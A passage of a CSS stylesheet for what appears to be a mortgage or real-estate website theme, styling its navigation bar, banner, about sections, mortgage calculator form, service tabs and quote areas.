  background-color: var(--whiteColor) !important;
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}

.main-navbar .navbar.navbar-light {
  padding-left: 0;
  padding-right: 0;
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
}

.main-navbar .navbar.navbar-light .others-option .option-item {
  margin-right: 25px;
}

.main-navbar .navbar.navbar-light .others-option .option-item:last-child {
  margin-right: 0;
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in:hover {
  color: var(--secondaryColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 15px 25px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 550px;
  height: 550px;
  margin: auto;
  background-color: var(--secondaryColor);
  border-radius: 50%;
  z-index: -1;
  -webkit-transform-origin: top center;
          transform-origin: top center;
  -webkit-transform: translateX(-50%) translateY(-5%) scale(0.4);
          transform: translateX(-50%) translateY(-5%) scale(0.4);
  -webkit-transition: -webkit-transform .9s;
  transition: -webkit-transform .9s;
  transition: transform .9s;
  transition: transform .9s, -webkit-transform .9s;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover:before {
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform: translateX(-45%) translateY(0) scale(1);
          transform: translateX(-45%) translateY(0) scale(1);
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
}

.main-navbar .navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-navbar .navbar.navbar-style-two {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
  background-color: transparent !important;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.main-navbar .navbar.navbar-style-two.is-sticky {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .logo {
  padding: 0 55px 0 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .navbar-nav {
  margin-right: auto;
  margin-left: 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light {
  background-color: var(--blackColor) !important;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .logo a h2 {
  color: var(--whiteColor);
  margin: 0;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:hover, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:focus, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a.active {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::before, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  background-color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

/*----- Main Header Area CSS -----*/
.main-header-area {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
}

.main-header-area .main-top-header {
  background-color: transparent;
}

.main-header-area .main-navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.is-sticky.navbar-light {
  border-radius: 0;
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.navbar-light {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 15px;
  padding-bottom: 15px;
  border-radius: 5px;
}

/*----- Main Banner Area CSS -----*/
.main-banner-area {
  background-image: url(../../assets/img/more-home/banner/banner-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.main-banner-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-banner-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.main-banner-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.main-banner-content .banner-popup {
  margin-top: 20px;
  position: relative;
  left: 5px;
}

.main-banner-content .banner-popup .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-banner-content .banner-popup .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.main-banner-content .banner-popup .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.main-banner-form-wrap {
  background: rgba(0, 0, 0, 0.5);
  border: 2px solid var(--whiteColor);
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 50px 65px;
  max-width: 550px;
  margin-left: auto;
}

.main-banner-form-wrap h3 {
  font-size: 24px;
  font-weight: 600;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.main-banner-form-wrap form .form-group {
  margin-bottom: 20px;
}

.main-banner-form-wrap form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 15px;
}

.main-banner-form-wrap form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.main-banner-form-wrap form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.main-banner-form-wrap form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.main-banner-form-wrap form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.main-banner-form-wrap form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.main-banner-form-wrap form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.main-banner-form-wrap form .calculat-button {
  text-align: center;
  margin-top: 30px;
}

.main-banner-form-wrap form .calculat-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-banner-form-wrap form .calculat-button .default-btn:hover {
  background-color: var(--blackColor);
}

.main-banner-form-wrap form .cal-result .cal-info li span {
  color: var(--whiteColor);
}

/*----- About Style Area CSS -----*/
.about-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-area.with-black-color {
  background-color: var(--blackColor);
}

.about-style-area.with-black-color .about-style-wrap-content h3 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .bold {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav {
  border-bottom: 1px solid #F8FAFB;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content p {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn {
  margin-top: 25px;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.about-style-area.with-black-color .information-card p span {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.about-style-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  border-radius: 10px;
}

.about-style-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 5px;
  border: 1px solid var(--secondaryColor);
}

.about-style-image img {
  border-radius: 10px;
}

.about-style-image .quote-content {
  background-color: var(--secondaryColor);
  padding: 25px;
  position: absolute;
  left: 0;
  bottom: 30px;
  max-width: 418px;
  border-radius: 0px 20px 20px 0px;
  z-index: 1;
}

.about-style-image .quote-content p {
  color: var(--whiteColor);
  font-size: 15px;
}

.about-style-image .quote-content span {
  font-weight: 600;
  color: var(--whiteColor);
}

.about-style-image .quote-content::before {
  content: "\ee32";
  font-family: 'boxicons';
  font-size: 30px;
  color: var(--whiteColor);
  z-index: -1;
  position: absolute;
  right: 25px;
  bottom: 25px;
  line-height: 1;
}

.about-style-content {
  padding-left: 30px;
}

.about-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
}

.about-style-content .counter-box {
  background: #e5f9f4;
  border-radius: 10px;
  text-align: center;
  padding: 30px 25px;
  margin-top: 15px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-content .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-style-content .counter-box h4 {
  color: var(--secondaryColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-style-content .counter-box span {
  color: var(--blackColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-content .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover span {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-style-image-wrap {
  position: relative;
  z-index: 1;
  text-align: center;
}

.about-style-image-wrap .certified-image {
  position: absolute;
  right: 75px;
  bottom: 0;
}

.about-style-wrap-content {
  padding-left: 30px;
}

.about-style-wrap-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-wrap-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-wrap-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .nav {
  padding: 0;
  margin-bottom: 0;
  border: none;
  border-bottom: 1px solid #DDDDDD;
}

.about-style-wrap-content .about-list-tab .nav .nav-item {
  margin-right: 30px;
}

.about-style-wrap-content .about-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: -1px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover::before, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list {
  padding: 0;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  list-style-type: none;
  color: var(--blackColor);
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 18px;
  position: relative;
  padding-left: 22px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li:last-child {
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li i {
  position: absolute;
  color: var(--secondaryColor);
  font-size: 18px;
  left: 0;
  top: 1px;
}

.about-style-shape-1 {
  position: absolute;
  right: 0;
  top: -50px;
  z-index: -1;
}

.about-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.about-style-full-content {
  max-width: 640px;
  margin-left: auto;
  padding-right: 25px;
}

.about-style-full-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-full-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-full-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.about-style-full-content .inner-content {
  margin-top: 25px;
}

.about-style-full-content .inner-content h4 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 14px;
}

.about-style-full-content .inner-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.about-style-full-content .about-btn {
  margin-top: 25px;
}

.about-style-full-content .about-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-full-image-wrap {
  position: relative;
}

.about-full-image-wrap .counter-box {
  background: rgba(13, 24, 32, 0.9);
  border-radius: 0;
  text-align: center;
  padding: 30px 25px;
  position: absolute;
  left: 20px;
  bottom: 20px;
  z-index: 1;
  overflow: hidden;
}

.about-full-image-wrap .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-full-image-wrap .counter-box h4 {
  color: var(--whiteColor);
  font-size: 55px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-full-image-wrap .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-full-image-wrap .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover span {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-mortgage-calculator-form {
  background: var(--secondaryColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 55px 65px;
  border-radius: 10px;
}

.about-mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.about-mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.about-mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 19px;
  left: 15px;
  color: #555555;
}

.about-mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.about-mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.about-mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.about-mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.about-mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.about-mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
  background-color: var(--blackColor);
}

.about-mortgage-calculator-form form .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- Core Service Area CSS -----*/
.core-service-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.with-black-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.with-black-bg .core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .tab-content .tab-pane {
  border-radius: 0;
}

.core-service-list-tab .nav {
  padding: 0;
  list-style-type: none;
  display: block;
  border: none;
  text-align: center;
  margin-bottom: 0;
}

.core-service-list-tab .nav .nav-item {
  display: inline-block;
  margin-right: -5px;
}

.core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 8px 0 0 0;
}

.core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0 8px 0 0;
}

.core-service-list-tab .nav .nav-item .nav2-link {
  color: var(--whiteColor);
  border: none;
  padding: 20px 30px;
  background-color: var(--secondaryColor);
  font-weight: 400;
  border-radius: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  display: block;
}

.core-service-list-tab .nav .nav-item .nav2-link:hover, .core-service-list-tab .nav .nav-item .nav2-link.active {
  color: var(--secondaryColor);
  background-color: var(--whiteColor);
}

.core-service-list-tab .tab-content .tab-pane {
  background-color: var(--whiteColor);
  border-radius: 10px;
  padding: 50px;
}

.core-service-list-tab .core-service-content {
  padding-right: 30px;
}

.core-service-list-tab .core-service-content .icon {
  margin-bottom: 20px;
}

.core-service-list-tab .core-service-content .icon i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  background-color: #e5f9f4;
  color: var(--secondaryColor);
  text-align: center;
  font-size: 35px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-content .icon i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.core-service-list-tab .core-service-content h3 {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 15px;
}

.core-service-list-tab .core-service-content p {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  color: var(--blackColor);
  padding-left: 22px;
  font-size: 17.5px;
}

.core-service-list-tab .core-service-content .list li:last-child {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: var(--secondaryColor);
}

.core-service-list-tab .core-service-image {
  overflow: hidden;
  border-radius: 10px;
}

.core-service-list-tab .core-service-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*----- Buying Home Area CSS -----*/
.buying-home-area {
  overflow: hidden;
}

.buying-home-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.buying-home-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.buying-home-image img {
  border-radius: 0px 10px 10px 0px;
}

.buying-home-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.buying-home-image .counter-box {
  background: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  text-align: center;
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: 45px;
}

.buying-home-image .counter-box h4 {
  color: var(--whiteColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.buying-home-image .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-image .counter-box:hover h4 {
  color: var(--whiteColor);
}

.buying-home-image .counter-box:hover span {
  color: var(--whiteColor);
}

.buying-home-content {
  padding-left: 15px;
  max-width: 750px;
}

.buying-home-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.buying-home-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.buying-home-content p {
  margin-bottom: 0;
}

.buying-home-content .buying-inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 100px;
}

.buying-home-content .buying-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.buying-home-content .buying-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-content .buying-inner-box h4 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}

.buying-home-content .buying-inner-box p {
  margin-bottom: 0;
  font-size: 15px;
}

.buying-home-content .buying-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Mortgage Quote Area CSS -----*/
.mortgage-quote-area .row {
  background-color: var(--blackColor);
  border-radius: 10px;
}

.mortgage-quote-content {
  padding: 70px 50px 80px;
}

.mortgage-quote-content h3 {
  font-weight: 700;
  font-size: 40px;
  margin-bottom: 15px;
  color: var(--whiteColor);
}

.mortgage-quote-content p {
  font-size: 15px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.mortgage-quote-content .quote-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.mortgage-quote-content .quote-btn:hover {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-image {
  background-image: url(../../assets/img/more-home/mortgage-quote.jpg);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  border-radius: 0px 10px 10px 0px;
}

.mortgage-quote-area-with-full-width {
  overflow: hidden;
  background-color: var(--blackColor);
  position: relative;
  z-index: 1;
}

.mortgage-quote-area-with-full-width.with-main-color {
  background-color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn {
  background: var(--blackColor);
  color: var(--whiteColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content {
  padding: 70px 50px 80px 0;
  max-width: 642px;
  margin-left: auto;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content h3 {
  margin-bottom: 18px;
}

.mortgage-quote-area-with-full-width .mortgage-quote-image {
  border-radius: 0;
  background-image: url(../../assets/img/more-home/mortgage-quote-2.jpg);
}

.mortgage-quote-shape {
  position: absolute;
  bottom: 15px;
  left: 45%;
  -webkit-transform: translateX(-45%);
          transform: translateX(-45%);
  max-width: 150px;
  z-index: -1;
}

/*----- Why Choose Us Area CSS -----*/
.why-choose-us-area {
  position: relative;
  z-index: 1;
  border-top: 1px solid #f9f9f9;
}

.why-choose-us-area::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 508px;
  left: 0;
  top: 0;
  right: 0;
  z-index: -1;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.why-choose-us-card .choose-image {
  overflow: hidden;
  border-radius: 10px 10px 0px 0px;
}

.why-choose-us-card .choose-image img {
  border-radius: 10px 10px 0px 0px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content {
  background: #F5F7FB;
